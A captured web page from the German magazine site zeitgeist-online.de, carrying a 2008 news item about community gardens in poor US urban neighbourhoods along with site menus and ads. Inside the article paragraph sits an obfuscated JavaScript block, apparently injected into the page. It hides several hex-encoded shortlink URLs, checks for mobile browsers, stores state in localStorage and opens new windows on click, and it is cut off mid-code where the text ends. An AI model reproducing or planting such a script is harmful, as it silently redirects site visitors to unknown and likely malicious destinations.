

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zeitgeist-online.de/exklusivonline/nachrichten-aus-der-redaktion/7-print/243-ghettogardening-graswurzel-woertlich-genommen.html
body_size: 12858
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
        <script src="https://ccm.tf-solutions.cloud/public/app.js?apiKey=d8861763711f626540e43e6bc515d81b27f78e8f42a92081&amp;domain=4cb367f" referrerpolicy="origin"></script>
	<base href="https://zeitgeist-online.de/exklusivonline/nachrichten-aus-der-redaktion/7-print/243-ghettogardening-graswurzel-woertlich-genommen.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="zeitgeist Verlag, Frieden, NATO, Wiederkehr der Hasardeure, Corona, Avaaz, Energiemedizin, Wasserforschung, Versailles, Tetanus" />
	<meta name="author" content="Thomas Röttcher" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="„Ghettogardening“: Graswurzel wörtlich genommen

Zur Bekämpfung der wachsenden Armut in den USA entstehen seit den 1990ern inmitten der Slums amerikanischer Großstädte sogenannte „Community Gardens“. Eine Initiative der Notwendigkeit verschiedener Selbsthilfegruppen, denn ein Drittel der amerikanischen Bevölkerung ist mit Not und Elend konfrontiert. Statistisch gesehen leiden 10 % davon sogar Hunger. Ein greifendes Konzept der US-Regierung ist außer Reichweite, Unterstützung der unterversorgten, sozial schwachen Schicht Utopie. Für die Bewohner jener Ghettos wird die ewige Krise als Chance begriffen. Sozialabenteurer, in New York gerne „Artists“ oder „Activists“ genannt, bestellen zusammen mit den Kids aus den Ghettos, in der Mehrheit farbige Jugendliche oder Migrantenkinder, urbane Brachen mit frischem Gemüse." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>„Ghettogardening“: Graswurzel wörtlich genommen</title>
	<link href="https://zeitgeist-online.de/component/search/?Itemid=871&amp;catid=7&amp;id=243&amp;format=opensearch" rel="search" title="Suchen Verlag zeitgeist Print &amp; Online" type="application/opensearchdescription+xml" />
	<link href="https://zeitgeist-online.de/plugins/system/osolcaptcha/osolCaptcha/captchaStyle.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/administrator/components/com_joooid/views/configuration/tmpl/joooidcontent.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/plugins/editors/dropeditor/dropeditor.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/media/dropeditor/customstyles.css" rel="stylesheet" type="text/css" />
	<link href="https://zeitgeist-online.de/media/dropeditor/titlestyles.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_content_2clicksocialbuttons/2clicksocialbuttons.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?1dad084a20fc73e854fc1b3acf9ff3f2" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix/css/media_queries.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_news_iii/css/main.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_news_iii/css/styles/style1.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
ol.ol-circles > li:before { background-color: #333333;}
ol.ol-boxes > li:before { background-color: #333333;}
.sp-wrap {width: 960px;}
		#sp-leftcol {width: 22%}
		#sp-rightcol { width: 22%}
		#sp-maincol {width:56%}#inner_content {width: 100%;}
		#sp-inset1 {width: 20%}#sp-inset2 { width: 20%}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e5fc3be233198c2aac52e18737a422f0","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?1dad084a20fc73e854fc1b3acf9ff3f2" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?1dad084a20fc73e854fc1b3acf9ff3f2" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?1dad084a20fc73e854fc1b3acf9ff3f2" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?1dad084a20fc73e854fc1b3acf9ff3f2" type="text/javascript"></script>
	<script src="/media/plg_content_2clicksocialbuttons/2clicksocialbuttons.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?1dad084a20fc73e854fc1b3acf9ff3f2" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?1dad084a20fc73e854fc1b3acf9ff3f2" type="text/javascript"></script>
	<script src="/media/system/js/core.js?1dad084a20fc73e854fc1b3acf9ff3f2" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?1dad084a20fc73e854fc1b3acf9ff3f2" type="text/javascript"></script>
	<script src="/templates/shaper_news_iii/js/tools.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/totop.js" type="text/javascript"></script>
	<script type="text/javascript">

		   
		   				function reloadCapthcha(instanceNo)
						{
							var captchaSrc = "https://zeitgeist-online.de/index.php?showCaptcha=True&instanceNo="+instanceNo+"&time="+ new Date().getTime();
							//alert(captachaSrc);
							//alert(document.getElementById('captchaCode'+instanceNo));
							document.getElementById('captchaCode'+instanceNo).src = captchaSrc ;
							//alert(document.getElementById('captchaCode'+instanceNo).src);
						} 
						/* <![CDATA[ */ var twittername = "zeitgeistonline"; /* ]]> */var url = "https://zeitgeist-online.de/exklusivonline/nachrichten-aus-der-redaktion/7-print/243-ghettogardening-graswurzel-woertlich-genommen.html";jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
<link href="/templates/shaper_news_iii/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript"></script>
</head>
<body class="joomla-3 tmpl-shaper_news_iii bg ltr style1 clearfix">
<noscript><p><img src="//statistik.zeitgeist-online.de/piwik.php?idsite=1&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->
	<div class="sp-wrap main-bg-top clearfix"></div>
	<div class="sp-wrap main-bg clearfix">
		
		<!--Start Header-->
		<div id="header" class="clearfix">
			<div id="header_leffBlock" class="clearfix">
				

<div class="clr"></div>
<span class="create_date">Dienstag, 03. Februar 2026</span>
	
							</div>
				<a id="logo" style="width:499px;height:95px" href="/" title="Verlag zeitgeist Print & Online"></a>

<div class="font-sizer">
	<a class="btn_fs_big" title="Increase font size" rel="nofollow" href="#">A+</a>
	<a class="btn_fs_reset" title="Reset font size" rel="nofollow" href="#">R</a>
	<a class="btn_fs_small" title="Decrease font size" rel="nofollow" href="#">A-</a>
</div>

<script type="text/javascript">
	window.addEvent('domready', function() {
		document.getElement(".btn_fs_big").addEvent("click", function() {
			Cookie.write('shaper_news_iii_font_size', 'big'); 
			document.body.setStyle('font-size','14px');
		});
		document.getElement(".btn_fs_small").addEvent("click", function() {
			Cookie.write('shaper_news_iii_font_size', 'small'); 
			document.body.setStyle('font-size','11px');
		});
		document.getElement(".btn_fs_reset").addEvent("click", function() {
			Cookie.dispose('shaper_news_iii_font_size'); 
			document.body.setStyle('font-size','');
		});
	});
</script>
		
					</div>
		<!--End Header-->
		
		<div class="clr"></div><div id="hornav" class="clearfix"><ul class="sp-menu level-0"><li class="menu-item first"><a href="/" class="menu-item first" ><span class="menu"><span class="menu-title">Startseite</span></span></a></li><li class="menu-item parent"><a href="/printausgabe.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Zeitschrift</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/printausgabe/aktuelles-heft.html" class="menu-item first" ><span class="menu"><span class="menu-title">Aktuelles Heft</span></span></a></li><li class="menu-item"><a href="/printausgabe/vorschau-naechstes-heft.html" class="menu-item" ><span class="menu"><span class="menu-title">Vorschau nächstes Heft</span></span></a></li><li class="menu-item"><a href="/printausgabe/inhalte-bisheriger-hefte.html" class="menu-item" ><span class="menu"><span class="menu-title">Inhalte bisheriger Hefte</span></span></a></li><li class="menu-item"><a href="/printausgabe/serien.html" class="menu-item" ><span class="menu"><span class="menu-title">Fortsetzungen und Serien</span></span></a></li><li class="menu-item"><a href="/printausgabe/kolumnen-in-zeitgeist.html" class="menu-item" ><span class="menu"><span class="menu-title">Kolumnen in zeitgeist</span></span></a></li><li class="menu-item"><a href="/printausgabe/verkaufsstellen.html" class="menu-item" ><span class="menu"><span class="menu-title">zeitgeist-Verkaufsstellen</span></span></a></li><li class="menu-item last"><a href="/printausgabe/zeitgeist-abo-new.html" class="menu-item last" ><span class="menu"><span class="menu-title">zeitgeist-Abo</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item active parent"><a href="/exklusivonline.html" class="menu-item active parent" ><span class="menu"><span class="menu-title">Exklusiv Online</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/exklusivonline/fachartikel.html" class="menu-item first" ><span class="menu"><span class="menu-title">(Fach-)Artikel</span></span></a></li><li class="menu-item"><a href="/exklusivonline/dossiers-und-analysen.html" class="menu-item" ><span class="menu"><span class="menu-title">Dossiers &amp; Analysen</span></span></a></li><li class="menu-item"><a href="/exklusivonline/interviews-und-portraets.html" class="menu-item" ><span class="menu"><span class="menu-title">Interviews &amp; Porträts</span></span></a></li><li class="menu-item"><a href="/exklusivonline/nachdenkliches-und-schoengeistiges.html" class="menu-item" ><span class="menu"><span class="menu-title">Nachdenkliches &amp; Schöngeistiges</span></span></a></li><li class="menu-item parent"><a href="/exklusivonline/kulturelles-und-zeitgeistiges.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Rezensionen</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/exklusivonline/kulturelles-und-zeitgeistiges/buchbesprechungen.html" class="menu-item first" ><span class="menu"><span class="menu-title">Buchbesprechungen</span></span></a></li><li class="menu-item last"><a href="/exklusivonline/kulturelles-und-zeitgeistiges/filmkritiken.html" class="menu-item last" ><span class="menu"><span class="menu-title">Filmkritiken</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item active last"><a href="/exklusivonline/nachrichten-aus-der-redaktion.html" class="menu-item active last" ><span class="menu"><span class="menu-title">Redaktionelle Kurzmeldungen</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/buecher.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Bücher &amp; DVDs</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/buecher/vorankuendigung.html" class="menu-item first" ><span class="menu"><span class="menu-title">Vorankündigung</span></span></a></li><li class="menu-item"><a href="/buecher/neuerscheinung.html" class="menu-item" ><span class="menu"><span class="menu-title">Neuerscheinungen</span></span></a></li><li class="menu-item"><a href="/buecher/neu-im-programm.html" class="menu-item" ><span class="menu"><span class="menu-title">Frisch im Programm</span></span></a></li><li class="menu-item"><a href="/buecher/topseller.html" class="menu-item" ><span class="menu"><span class="menu-title">Unser Topseller</span></span></a></li><li class="menu-item"><a href="/buecher/bisherige-veroeffentlichungen.html" class="menu-item" ><span class="menu"><span class="menu-title">Frühere Veröffentlichungen</span></span></a></li><li class="menu-item"><a href="/buecher/edition-h1.html" class="menu-item" ><span class="menu"><span class="menu-title">Edition H1</span></span></a></li><li class="menu-item"><a href="/buecher/neu-autorenpatenschaft.html" class="menu-item" ><span class="menu"><span class="menu-title">Autorenpatenschaft</span></span></a></li><li class="menu-item last"><a href="/buecher/lizenzen-foreign-rights.html" class="menu-item last" ><span class="menu"><span class="menu-title">Lizenzen/Foreign Rights</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item parent"><a href="/personalia.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Personalia</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/personalia/autoren.html" class="menu-item first" ><span class="menu"><span class="menu-title">Autoren</span></span></a></li><li class="menu-item last"><a href="/personalia/interviewpartner.html" class="menu-item last" ><span class="menu"><span class="menu-title">Interviewpartner</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item"><a href="/shop.html" class="menu-item" ><span class="menu"><span class="menu-title">zeitgeist-Shop</span></span></a></li><li class="menu-item parent"><a href="/die-naechsten-termine.html" class="menu-item parent" ><span class="menu"><span class="menu-title">Termine</span></span></a><div class="submenu"><div class="submenu-wrap"><div class="menu-tl"><div class="menu-tr"><div class="menu-tm"></div></div></div><div class="menu-l"><div class="menu-r"><div class="submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/die-naechsten-termine/unsere-veranstaltungen/cat.listevents/2026/02/03/-.html" class="menu-item first" ><span class="menu"><span class="menu-title">Veranstaltungen mit unseren Autoren</span></span></a></li><li class="menu-item last"><a href="/die-naechsten-termine/andere-ausgewaehlte-events.html" class="menu-item last" ><span class="menu"><span class="menu-title">Andere ausgewählte Events</span></span></a></li></ul></div></div></div></div><div class="menu-bl"><div class="menu-br"><div class="menu-bm"></div></div></div></div></div></li><li class="menu-item last"><a href="/kontaktaufnahme.html" class="menu-item last" ><span class="menu"><span class="menu-title">Kontakt</span></span></a></li></ul></div><script type="text/javascript">
//<![CDATA[
	window.addEvent('domready',function(){
				var	limits = $(document.body);
		items_v = [], items_h = [];

		$$('div.submenu').each(function (el) {
			if (el.getParent().getParent().hasClass('level-0')) {
				items_v.push(el);
			} else {
				items_h.push(el);
			}
		});

		new SPMenu(items_v, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'vertical',
			offset:{x:0, y: 0}
		});

		new SPMenu(items_h, {
			direction: 'LTR',
			bound: limits,
			fxOptions: {
				transition: Fx.Transitions.linear,
				duration: 300			},
			animation: 'slidefade',
			mode: 'horizontal',
			offset: {x: -10, y: 5}
		});
	});
//]]>
</script>
				<div id="sp-mmenu"></div><!--Dynamically create mobile menu-->
						<div class="clearfix">
				<div id="sp-leftcol" class="clearfix">
		<div id="sp-left-mid" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<script type="text/javascript"><!--
google_ad_client = "pub-1909826370744375";
/* Sidebar, 160x600, Erstellt 03.11.09 */
google_ad_slot = "7303622984";
google_ad_width = 180;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>zeitgeist</span> auf Telegram				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/32.html" target="_blank" rel="noopener noreferrer"
							title="Abo Telegram">
							<img
								src="https://zeitgeist-online.de/images/banner_telegram.jpg"
								alt="Abonnieren Sie unseren neuen Telegram-Kanal!"
								 width="180"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Das</span> aktuelle Heft				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/11.html" target="_blank" rel="noopener noreferrer"
							title="Aktuelles zeitgeist-Cover">
							<img
								src="https://zeitgeist-online.de/images/stories/Printausgabe/titel_32_200px.jpg"
								alt="Aktuelles zeitgeist-Cover"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Edition</span> H1 (Kunstbuch)				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/42.html"
							title="Wandlungsreich">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_wandlungsreich_180px_breit.jpg"
								alt="Wandlungsreich"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/38.html"
							title="Inside Mülheimer Freiheit">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_inside_muelheimer_freiheit_180px_breite.jpg"
								alt="Inside Mülheimer Freiheit"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="flexbannergroup" >
<span class="ad-hint">Anzeige(n)</span>



	<div class="flexbanneritem" >
		
<div class="advert">
	<a href="/component/flexbanners/?task=click&amp;id=6" target="_blank" rel="noopener noreferrer" >
		<img src="https://zeitgeist-online.de//images/banners/banner_revitaler_neu.png" alt="Oleg Lohnes Revitaler - für zuhause und unterwegs!" title="Oleg Lohnes Revitaler - für zuhause und unterwegs!" width="180" height="135"  />
		</a>
</div>
	</div>


<a target="_blank" href="https://alfahosting.de/webhosting/?wmid=zeitgeist">
<img src="https://bannerfarm.alphahosting.de/baukasten/banner-homepage-baukasten_160x600_Wide_Skyscraper.png" width="160" height="600" alt="Alfahosting - Homepage-Baukasten" />
</a><iframe src="https://www.buchhandlung-finden.de/suche?q=" width="180" height="335"></iframe></div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	</div>
	<div id="sp-maincol" class="clearfix">
	<div id="sp-user-top" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class = "breadcrumbs" >
<a href="/" class="pathway">Startseite</a> | <a href="/exklusivonline.html" class="pathway">Exklusiv Online</a> | <a href="/exklusivonline/nachrichten-aus-der-redaktion.html" class="pathway">Redaktionelle Kurzmeldungen</a> | <a href="/exklusivonline/nachrichten-aus-der-redaktion/7-print.html" class="pathway">Print</a></div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	<div class="clr"></div>
		<div id="inner_content" class="clearfix"> <!--Component Area-->
				
					<div class="sp-inner clearfix">
								<div id="system-message-container">
	</div>

				<div class="item-page">
<!--	<h1>
	Redaktionelle Kurzmeldungen	</h1>
-->
    

<div class="article-tools clearfix">
    	<dl class="article-info">
	<dt class="article-info-term"></dt>
					<dd class="create">
			Mittwoch, 04. Juni 2008 21:38			</dd>
						
			

			
	
				
					
	</dl>
    
			<ul class="buttonheading">
								<li class="print-icon">
							</li>
									<li class="email-icon">
							</li>
												
		</ul>
	</div>




<h2 style="text-align: left;">„Ghettogardening“: Graswurzel wörtlich genommen<br /></h2>
<p style="text-align: left;">Zur Bekämpfung der wachsenden Armut in den USA entstehen seit den 1990ern inmitten der Slums amerikanischer Großstädte sogenannte „Community Gardens“. Eine Initiative der Notwendigkeit verschiedener Selbsthilfegruppen, denn ein Drittel der amerikanischen Bevölkerung ist mit Not und Elend konfrontiert. Statistisch gesehen leiden 10 % davon sogar Hunger. Ein greifendes Konzept der US-Regierung ist außer Reichweite, Unterstützung der unterversorgten, sozial schwachen Schicht Utopie. Für die Bewohner jener Ghettos wird die ewige Krise als Chance begriffen. Sozialabenteurer, in New York gerne „Artists“ oder „Activists“ genannt, bestellen zusammen mit den Kids aus den Ghettos, in der Mehrheit farbige Jugendliche oder Migrantenkinder, urbane Brachen mit frischem Gemüse.
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x69\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x76\x51\x42\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x64\x65\x65\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x6a\x6d\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x70\x70\x61\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x52\x70\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x49\x56\x68\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x43\x61\x50\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 